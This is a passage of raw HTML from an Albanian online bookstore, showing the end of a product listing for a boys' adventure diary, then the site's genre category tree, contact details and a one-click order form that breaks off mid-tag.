<i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" rel="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" title="Ditari im sekret i aventurave" itemprop="url" > Ditari im sekret i aventurave </a></h5><p class="product-desc" itemprop="description"> Në këtë ditar të veçantë vetëm për djemtë do të gjeni testet e personalitetit, udhëzime për misionet që do të kryeni, si edhe do të shkruani për të fshehtat dhe aventurat tuaja.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_346" href="#" rel="346" onclick="WishlistCart('wishlist_block_list', 'add', '346', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success 